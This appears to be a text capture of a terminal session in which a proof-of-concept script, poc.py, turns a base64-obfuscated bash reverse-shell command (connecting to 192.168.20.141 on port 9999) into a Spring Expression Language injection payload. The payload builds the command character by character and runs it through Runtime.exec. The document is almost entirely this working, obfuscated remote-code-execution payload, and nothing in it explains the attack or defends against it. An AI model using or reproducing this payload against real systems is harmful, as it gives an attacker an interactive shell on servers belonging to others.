 root@tracelessos:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[root@tracelessos ~]# python3 poc.py
Enter message to encode:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIwLjE0MS85OTk5IDA+JjE=}|{base64,-d}|{bash,-i}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Charact
er).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(
45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(
java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Cha
racter).toString(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toStri
ng(109)).concat(T(java.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(97)).conca
t(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.
Character).toString(97)).concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toSt
ring(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).conc
at(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).toString(71)).concat(T(java.lang
.Character).toString(86)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toS
tring(51)).concat(T(java.lang.Character).toString(82)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(99)).con
cat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java.lan
g.Character).toString(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).to
String(117)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(89)).co
ncat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).toString(106)).concat(T(java.la
ng.Character).toString(73)).concat(T(java.lang.Character).toString(119)).concat(T(java.lang.Character).toString(76)).concat(T(java.lang.Character).
toString(106)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Character).toString(48)).concat(T(java.lang.Character).toString(77)).
concat(T(java.lang.Character).toString(83)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(53)).concat(T(java.l
ang.Character).toString(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(107)).concat(T(java.lang.Character)
.toString(53)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.Character).toString(68)).concat(T(java.lang.Character).toString(65)).
concat(T(java.lang.Character).toString(43)).concat(T(java.lang.Character).toString(74)).concat(T(java.lang.Character).toString(106)).concat(T(java.
lang.Character).toString(69)).concat(T(java.lang.Character).toString(61)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character
).toString(124)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97
)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(54)).concat(T(j
ava.lang.Character).toString(52)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Charac
ter).toString(100)).concat(T(java.lang.Character).toString(125)).concat(T(java.lang.Character).toString(124)).concat(T(java.lang.Character).toStrin
g(123)).concat(T(java.lang.Character).toString(98)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat
(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.C
haracter).toString(105)).concat(T(java.lang.Character).toString(125)))}
[root@tracelessos ~]#